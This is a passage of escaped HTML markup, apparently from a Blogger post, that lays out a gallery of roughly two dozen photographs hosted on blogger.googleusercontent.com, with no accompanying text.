href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxlWB8f9ilKzsolfy0b4m5eZHecyKFL1NgkxoLB2TptJm3IT462TBCdG9EFrnXHcoKN2MvVVNQSv9W9PMr8XjeLJJmMWZiL46_XEEpJVHw8rq8edwiZE9zulgodU5312ihIv6dDLyweC3K\/s1600\/DT-101456-IMG_5008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxlWB8f9ilKzsolfy0b4m5eZHecyKFL1NgkxoLB2TptJm3IT462TBCdG9EFrnXHcoKN2MvVVNQSv9W9PMr8XjeLJJmMWZiL46_XEEpJVHw8rq8edwiZE9zulgodU5312ihIv6dDLyweC3K\/s640\/DT-101456-IMG_5008.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDj3JNPQQmfENtDiSzaeLnizrMm8GnP7J0m7P7aFi6k_OIEZaVoNs0jPc02B4z4Oi7g5ZY93VaWZsMaXI2bqnvfaXe0ja7Edf2NQcqlNVDdq7xyvqEIJle_rBGwpccrhcDEA0mOI3rhT0a\/s1600\/DT-101519-IMG_5037.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDj3JNPQQmfENtDiSzaeLnizrMm8GnP7J0m7P7aFi6k_OIEZaVoNs0jPc02B4z4Oi7g5ZY93VaWZsMaXI2bqnvfaXe0ja7Edf2NQcqlNVDdq7xyvqEIJle_rBGwpccrhcDEA0mOI3rhT0a\/s640\/DT-101519-IMG_5037.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GpQwAFWa_P8TEDpAlbTXYiu7QJlPRLYDoobYC3r9UDfiVV3HZZmC9amarG7KL25FLwnOsOQ42tEroWpSI9CCSjNsOaPOEYONBcqfWeAa7BlSc83R7oIFX7J8PBMxq6hsmyyFCx2_IxsO\/s1600\/DT-101518-IMG_2975.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GpQwAFWa_P8TEDpAlbTXYiu7QJlPRLYDoobYC3r9UDfiVV3HZZmC9amarG7KL25FLwnOsOQ42tEroWpSI9CCSjNsOaPOEYONBcqfWeAa7BlSc83R7oIFX7J8PBMxq6hsmyyFCx2_IxsO\/s640\/DT-101518-IMG_2975.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpa7GhJ5BVdQ9OzleaAPoI0w2Ha9I5ax15gQVk0guxNbM5Ja7h3NMIt-Q9Gdy4muokYsSHGt0dWSIJjdVzUg1tLVFPK1OISixjgT427oy1c95fgQzDp0W68pNCM9BrcuI0aIowiubgtsTJ\/s1600\/DT-101523-IMG_5063.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpa7GhJ5BVdQ9OzleaAPoI0w2Ha9I5ax15gQVk0guxNbM5Ja7h3NMIt-Q9Gdy4muokYsSHGt0dWSIJjdVzUg1tLVFPK1OISixjgT427oy1c95fgQzDp0W68pNCM9BrcuI0aIowiubgtsTJ\/s640\/DT-101523-IMG_5063.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaVti8Le88jEtcAqu7z8c6W6w97fE2Fm_n_GsSCfRLS58_o4ECBVFIe7MIucd45WK_56aeFRAJ5pqimIjfJ6ZGXh6lA3v7OFeEU5AdvCfYcVfhqDROLRXDEAdvanxHzL853Uj1Fe91sI3W\/s1600\/NV-TTD-011724-IMG_1298-28.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"734\" data-original-width=\"1600\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaVti8Le88jEtcAqu7z8c6W6w97fE2Fm_n_GsSCfRLS58_o4ECBVFIe7MIucd45WK_56aeFRAJ5pqimIjfJ6ZGXh6lA3v7OFeEU5AdvCfYcVfhqDROLRXDEAdvanxHzL853Uj1Fe91sI3W\/s640\/NV-TTD-011724-IMG_1298-28.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw55tq5xvrhRwilqy2-cU42EFGzt2OYwNG7MdOh0hnBoXuqPLimeI5FouwsFTH3SezR7XpkVeyksl1pSZFtmJ_ZCT1YTMWXiwWwwgs6GD7d9kUS0Mynp66JJEkPTQKO2q0sIxk1Zw7WlE9\/s1600\/DT-101525-IMG_5077.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw55tq5xvrhRwilqy2-cU42EFGzt2OYwNG7MdOh0hnBoXuqPLimeI5FouwsFTH3SezR7XpkVeyksl1pSZFtmJ_ZCT1YTMWXiwWwwgs6GD7d9kUS0Mynp66JJEkPTQKO2q0sIxk1Zw7WlE9\/s640\/DT-101525-IMG_5077.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfHLcctLYawH5z5lqkFP04komcxMyit0LAs9dySrvchchKQYTJSX4oyUa1mCKselusomKgD7MTXGo_dKAEbFLlODCLjym2eVtdFwEcAzcTX4JQeClQwk9VHJKMyiAHYuow5Q1AMeJACFuP\/s1600\/DT-101658-IMG_3068.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfHLcctLYawH5z5lqkFP04komcxMyit0LAs9dySrvchchKQYTJSX4oyUa1mCKselusomKgD7MTXGo_dKAEbFLlODCLjym2eVtdFwEcAzcTX4JQeClQwk9VHJKMyiAHYuow5Q1AMeJACFuP\/s640\/DT-101658-IMG_3068.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWg_bru9zceyFiGFRTgki-hCfCdnY9aeTKEgEL9Jk-D4N1-HC1HwsL_WEGXGY0XewvIoxYllkUrDj0eXVNK-GuxjzabSFfLnkqyJXxdQ795dA5oybz-s0F50ftXjQG-ppa4mOvC5Mqkfb_\/s1600\/NV-TTD-011724-IMG_1298-26.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"1200\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWg_bru9zceyFiGFRTgki-hCfCdnY9aeTKEgEL9Jk-D4N1-HC1HwsL_WEGXGY0XewvIoxYllkUrDj0eXVNK-GuxjzabSFfLnkqyJXxdQ795dA5oybz-s0F50ftXjQG-ppa4mOvC5Mqkfb_\/s640\/NV-TTD-011724-IMG_1298-26.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim4aMgt4GXxMuWyGqk9Q6tlET7R_R3noTyYRMZpL-q8-bZqoQfLab2zwrE_fEaajk9dwo4owkZx2frVvDYkPLSAqenm4tdQPOmVn_TP8jRB5DT6OACdBMHOpl1_0CPWvH4AGUrRv0YVBj5\/s1600\/DT-101618-IMG_5158.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim4aMgt4GXxMuWyGqk9Q6tlET7R_R3noTyYRMZpL-q8-bZqoQfLab2zwrE_fEaajk9dwo4owkZx2frVvDYkPLSAqenm4tdQPOmVn_TP8jRB5DT6OACdBMHOpl1_0CPWvH4AGUrRv0YVBj5\/s640\/DT-101618-IMG_5158.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaEOY7yZKkKCK6yfzgIkprweVeisFhz8c8UtVDDl2AYkeLjlJcALdVH2WJrmQ6zo_ulOlszSCjHMBLTQhiKHzC6fMA1squbmVvKHMPpzWJxv_Cvu3wkakxTloNiLKrWbnQllQNtpQd4HQg\/s1600\/DT-101620-IMG_5165.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaEOY7yZKkKCK6yfzgIkprweVeisFhz8c8UtVDDl2AYkeLjlJcALdVH2WJrmQ6zo_ulOlszSCjHMBLTQhiKHzC6fMA1squbmVvKHMPpzWJxv_Cvu3wkakxTloNiLKrWbnQllQNtpQd4HQg\/s640\/DT-101620-IMG_5165.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0nW2HpmTh_-rPhJmCvJ2XGNvhyphenhyphensnSe4GuwagRGAzru4RRvHIG-t-3fK6zDkmlJi7M0KmUvnxWqucWKy-qA8Z1R1jbVeqqiVtE6UVP6Fu_nDX0TvaaXMXe8ksaQbts1-yKvD5rm3JuLvmT\/s1600\/DT-101644-IMG_3029.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0nW2HpmTh_-rPhJmCvJ2XGNvhyphenhyphensnSe4GuwagRGAzru4RRvHIG-t-3fK6zDkmlJi7M0KmUvnxWqucWKy-qA8Z1R1jbVeqqiVtE6UVP6Fu_nDX0TvaaXMXe8ksaQbts1-yKvD5rm3JuLvmT\/s640\/DT-101644-IMG_3029.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8w5tBgSUGo8FjmczJHvueQJjq3WgGHG3HlAwxzB6WOPilVfri578l1FCqiidGMlvOb2jbPgmev3MZKK3yO2xt_MPx3x0U6oLkkJh0EoZSs6_0G174WfscQPPWotu-l49kvB9lPuqyALmw\/s1600\/DT-101618-IMG_5160.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8w5tBgSUGo8FjmczJHvueQJjq3WgGHG3HlAwxzB6WOPilVfri578l1FCqiidGMlvOb2jbPgmev3MZKK3yO2xt_MPx3x0U6oLkkJh0EoZSs6_0G174WfscQPPWotu-l49kvB9lPuqyALmw\/s640\/DT-101618-IMG_5160.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7thgBqxTD-BLLSRmnKMCN2UBIp68gaWZKPPBL5VkcQare3mVvjS5r6mVjT6zPhgv-Idulus7MpKnjXsIdrWKDAh0Wz2YPIsN9HKvBRucyFA5EgrGT52xbCNpDOsSS9linfH4rkCAIfJ2z\/s1600\/DT-101645-IMG_3040.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7thgBqxTD-BLLSRmnKMCN2UBIp68gaWZKPPBL5VkcQare3mVvjS5r6mVjT6zPhgv-Idulus7MpKnjXsIdrWKDAh0Wz2YPIsN9HKvBRucyFA5EgrGT52xbCNpDOsSS9linfH4rkCAIfJ2z\/s640\/DT-101645-IMG_3040.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1-J2BRWbpCa4WUqMBB8YHUncZdBd9GmAfXONIF4FzyorB5m1CuIAirun2Lue9qlBWTeDzvE-QpGd7JK0Usyuoc3GCgU-cObW_8wM_y9O2E7JFmkotW6NfHmjYfwnpZiK3lL8TjaaukAsN\/s1600\/DT-101703-IMG_3074.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1-J2BRWbpCa4WUqMBB8YHUncZdBd9GmAfXONIF4FzyorB5m1CuIAirun2Lue9qlBWTeDzvE-QpGd7JK0Usyuoc3GCgU-cObW_8wM_y9O2E7JFmkotW6NfHmjYfwnpZiK3lL8TjaaukAsN\/s640\/DT-101703-IMG_3074.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizybBTpkyYbwTb73CPHdN7aLw6fdWcOve0nZToNwKolusA4FX9LeCcoUDGPmTvCsKGwNJ8vYn3smscJ4Tk5OCA7Ht0mG6WvblJ0HMrgDNFaGoBvtEBEHqKTXW9zza7gKPOcijtF_8FxiGi\/s1600\/DT-101707-IMG_3089.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizybBTpkyYbwTb73CPHdN7aLw6fdWcOve0nZToNwKolusA4FX9LeCcoUDGPmTvCsKGwNJ8vYn3smscJ4Tk5OCA7Ht0mG6WvblJ0HMrgDNFaGoBvtEBEHqKTXW9zza7gKPOcijtF_8FxiGi\/s640\/DT-101707-IMG_3089.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZe9zCGyl8dHYH6FJS0UURkJCjStKZX9yjIMXQDoIEbpaHYKXw5HQpLM-JC-_17limGuZ70YLDjb4xF12JZ4oCPTFExYIuWdwXugpwvEqM9NA1i8MJjZNoYlCQl6Sy94b6BJ6Z3ACPfq3-\/s1600\/DT-101712-IMG_5268.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZe9zCGyl8dHYH6FJS0UURkJCjStKZX9yjIMXQDoIEbpaHYKXw5HQpLM-JC-_17limGuZ70YLDjb4xF12JZ4oCPTFExYIuWdwXugpwvEqM9NA1i8MJjZNoYlCQl6Sy94b6BJ6Z3ACPfq3-\/s640\/DT-101712-IMG_5268.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7mctWNrbP8LTGjdyGTLT9PdaHZBmYyG8yXWV8xelmJDIa9MhDrvdWaSZsaw-06IWErGAbntNJ5FnihdRGtL-dm7M4iCy2dHfI-XChYcmbXnqmNRVWlKCZecftT2jESYXvCxn5pL2JvLlx\/s1600\/DT-101714-IMG_5290.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7mctWNrbP8LTGjdyGTLT9PdaHZBmYyG8yXWV8xelmJDIa9MhDrvdWaSZsaw-06IWErGAbntNJ5FnihdRGtL-dm7M4iCy2dHfI-XChYcmbXnqmNRVWlKCZecftT2jESYXvCxn5pL2JvLlx\/s640\/DT-101714-IMG_5290.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiog9UYl1ydFPkGmZb2ZhkHoAaSdGQGf1eMJqOHn9Gwo_wLhyphenhyphenuxTfNbrgcoX7QBErLo56ta9oF_5gQdeF3_nAzWxW0F_TvFffyrz9vI6H-BPDrFfFopCXSia2OzWE9qt_eohvFFWZpQG_Ig\/s1600\/DT-101715-IMG_3199.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiog9UYl1ydFPkGmZb2ZhkHoAaSdGQGf1eMJqOHn9Gwo_wLhyphenhyphenuxTfNbrgcoX7QBErLo56ta9oF_5gQdeF3_nAzWxW0F_TvFffyrz9vI6H-BPDrFfFopCXSia2OzWE9qt_eohvFFWZpQG_Ig\/s640\/DT-101715-IMG_3199.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFazu-C79zl9GGjUAT7bszX6f8fMvi05VjEWU4HTCyWeUIXm90TV6w3x81Qw1xW4saR_Ur_E9oDk1ehc7reYgp6GNfnBU7lSRy_d_CHfCMnj9FjVodNdpR-3SeDhvw9PnQslKwpl5i1Ntk\/s1600\/DT-101719-IMG_5307.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFazu-C79zl9GGjUAT7bszX6f8fMvi05VjEWU4HTCyWeUIXm90TV6w3x81Qw1xW4saR_Ur_E9oDk1ehc7reYgp6GNfnBU7lSRy_d_CHfCMnj9FjVodNdpR-3SeDhvw9PnQslKwpl5i1Ntk\/s640\/DT-101719-IMG_5307.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_EtVsOg4JuwPASXqDbF7eRyuqNo1tdjI3EkZCnYxpiA4uooYxb8ypqvv_j858KPVxmk-gR49Bn-wNdTZIYvoy8VBlgyFc0OCoodr65gJm6oHWdqAiCYWnQLqAw3ixjh6JZp_r5cgibTTB\/s1600\/DT-101720-IMG_3227.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_EtVsOg4JuwPASXqDbF7eRyuqNo1tdjI3EkZCnYxpiA4uooYxb8ypqvv_j858KPVxmk-gR49Bn-wNdTZIYvoy8VBlgyFc0OCoodr65gJm6oHWdqAiCYWnQLqAw3ixjh6JZp_r5cgibTTB\/s640\/DT-101720-IMG_3227.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjcEJh6tDUJyoBgkYUntQknNz8bGQWbbDy1iE_tupSsT8PXSSItu6uYbbMdXl-c5N9HtiaKd0fDW65rfQZAcbIQGkMSzJnimkuLu06lh5kxkVrNXjvGA1-o9ij26e2zhG4_L0CzLw-T1xb\/s1600\/DT-101725-IMG_5310.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjcEJh6tDUJyoBgkYUntQknNz8bGQWbbDy1iE_tupSsT8PXSSItu6uYbbMdXl-c5N9HtiaKd0fDW65rfQZAcbIQGkMSzJnimkuLu06lh5kxkVrNXjvGA1-o9ij26e2zhG4_L0CzLw-T1xb\/s640\/DT-101725-IMG_5310.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAfKXDngbYckRaxO-8JK8AapDGeckzoVhjBTZtO-FvZ62GUnzwZdxCx425EyhajI50aGH7E7OyWr-GvbJs7QVHeLMy712Dm03dC7jlxhXDCl_AlIGRDIYLAPrd-1fT0d8ga4CeQIzV1qWU\/s1600\/DT-101728-IMG_5339.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAfKXDngbYckRaxO-8JK8AapDGeckzoVhjBTZtO-FvZ62GUnzwZdxCx425EyhajI50aGH7E7OyWr-GvbJs7QVHeLMy712Dm03dC7jlxhXDCl_AlIGRDIYLAPrd-1fT0d8ga4CeQIzV1qWU\/s1600\/DT-101728-IMG_5339.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp; \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqm9clR4dhggEtCLMRrJMJjTt3mSuKVuNJSiON-rzHmfmuZSZnFDvNF5h0Fuw0SwCwJkYm0oZoaFaDfr65l9iY376MdCOHkRRS1nkWpAuLSAvBRMva78Cpys-eODU-gA_oU0bkNEtm8k63\/s1600\/DT-101742-IMG_3277.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqm9clR4dhggEtCLMRrJMJjTt3mSuKVuNJSiON-rzHmfmuZSZnFDvNF5h0Fuw0SwCwJkYm0oZoaFaDfr65l9iY376MdCOHkRRS1nkWpAuLSAvBRMva78Cpys-eODU-gA_oU0bkNEtm8k63\/s640\/DT-101742-IMG_3277.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb_N2FCTDuEBFLgGb3r_2j2oiz3qEE-EfUTktSFOrrmG8M3eZurkxjYfTNuO1aiTJ0A4ZRYWF0Va12z1TQOe-agR6gWv77ox7qJh7XbJndYE3EQEsOYH-j9E13OOoRA326g14YoWjj1gMg\/s1600\/DT-101743-IMG_3283.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb_N2FCTDuEBFLgGb3r_2j2oiz3qEE-EfUTktSFOrrmG8M3eZurkxjYfTNuO1aiTJ0A4ZRYWF0Va12z1TQOe-agR6gWv77ox7qJh7XbJndYE3EQEsOYH-j9E13OOoRA326g14YoWjj1gMg\/s640\/DT-101743-IMG_3283.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM45jEkJs3T9C3YPZ0snE9iJoF1YW5HYmq5KfgpRpSE7z-7J1y8txU4xEtIug6OIQUPRuUy3znq4VsjppnlTleYjUm90ZYpC9FQdQWYJFhT6EQ19RVM303rk6ePcCIZ46y_XVyQF8wyCNH\/s1600\/DT-101750-IMG_5415.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM45jEkJs3T9C3YPZ0snE9iJoF1YW5HYmq5KfgpRpSE7z-7J1y8txU4xEtIug6OIQUPRuUy3znq4VsjppnlTleYjUm90ZYpC9FQdQWYJFhT6EQ19RVM303rk6ePcCIZ46y_XVyQF8wyCNH\/s640\/DT-101750-IMG_5415.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 